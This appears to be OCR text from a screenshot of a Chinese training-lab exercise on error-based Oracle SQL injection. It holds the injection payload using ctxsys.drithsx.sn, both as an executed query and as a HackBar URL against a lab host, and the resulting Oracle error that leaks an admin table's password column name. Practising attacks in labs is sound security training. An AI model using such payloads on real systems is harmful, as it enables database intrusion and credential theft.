 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
column_name<>'UNAME' and rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UPASS does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
column_name<>'UNAME' and rownum=1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All